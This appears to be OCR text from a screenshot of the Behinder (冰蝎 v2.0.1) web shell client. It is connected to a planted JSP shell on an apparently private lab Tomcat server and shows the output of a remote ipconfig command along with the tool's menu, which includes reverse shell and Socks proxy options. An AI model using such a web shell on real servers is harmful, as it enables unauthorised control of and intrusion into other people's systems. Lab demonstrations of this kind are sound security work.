 http://172.20.10.10:8080/Shopping/1.jsp 冰蝎 v2.0.1
URL: http://172.20.10.10:8080/Shopping/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\apache-tomcat-8.5.56\bin >ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2409:8900:2640:aad:3da6:8bf8:7232:5d31
临时 IPv6 地址. . . . . . . . . . : 2409:8900:2640:aad:19bc:73f1:be15:bc71
本地链接 IPv6 地址. . . . . . . . : fe80::3da6:8bf8:7232:5d31%8
IPv4 地址 . . . . . . . . . . . . : 172.20.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : fe80::145a:4e2e:bffb:f6ce%8
172.20.10.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond